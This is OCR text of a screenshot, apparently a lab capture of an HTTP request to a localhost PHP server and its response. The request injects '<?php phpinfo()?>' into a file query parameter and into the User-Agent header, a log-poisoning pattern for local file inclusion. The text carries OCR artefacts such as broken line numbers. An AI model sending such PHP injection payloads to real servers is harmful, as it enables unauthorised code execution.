 1 GET /123/index.php ?file=<?php+phpinfo()?> HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0<?php+phpinfo();?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Sec-Fetch-Dest : document
.0 Sec-Fetch-Mode : navigate
.1 Sec-Fetch-Site : none
.2 Sec-Fetch-User : ?1
.3
.4
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Aug 2022 06:36:27 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By : PHP/7.3.4
5 Content-Length : 0
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8
9